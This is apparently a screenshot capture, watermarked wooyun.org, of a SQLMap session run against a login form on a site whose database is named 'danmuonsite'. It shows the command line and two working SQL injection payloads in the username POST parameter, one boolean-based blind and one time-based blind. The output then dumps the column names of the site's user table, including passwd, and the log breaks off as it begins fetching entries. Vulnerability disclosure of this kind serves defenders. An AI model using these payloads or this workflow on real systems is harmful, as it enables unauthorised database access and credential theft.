 管理员: SQLMap - python  SQLMap/SQLMap.py -r 4.txt --time-sec 6 -D danmuonsite -T us...
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:31:05
[11:31:05] [INFO] parsing HTTP request from '4.txt'
[11:31:05] [INFO] resuming back-end DBMS 'mysql'
[11:31:05] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: username=admin' AND 6770=6770 AND 'YHTt'='YHTt&passwd=admin
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: username=admin' AND SLEEP(6) AND 'kWcY'='kWcY&passwd=admin
---
[11:31:05] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[11:31:05] [INFO] fetching columns for table 'user' in database 'danmuonsite'
[11:31:05] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:31:05] [INFO] retrieved: 9
[11:31:06] [INFO] retrieved: id
[11:31:07] [INFO] retrieved: username
[11:31:11] [INFO] retrieved: createtime
[11:31:16] [INFO] retrieved: updatetime
[11:31:21] [INFO] retrieved: passwd
[11:31:25] [INFO] retrieved: memo
[11:31:27] [INFO] retrieved: roleid
[11:31:30] [INFO] retrieved: status
[11:31:33] [INFO] retrieved: autoaudited
[11:31:38] [INFO] fetching entries for table 'user' in database 'danmuonsite'
[11:31:38] [INFO] fetching number of entries for table 'user' in database 'danmu
onsite'
[11:31:38] [INFO] retrieved: 48
[11:31:39] [INFO] retrieved: 47
[11:31:40] [INFO] retrieved: 48
[11:31:42] [INFO] retrieved: 48
[11:31:43] [INFO] retrieved: 4
www.wooyun.org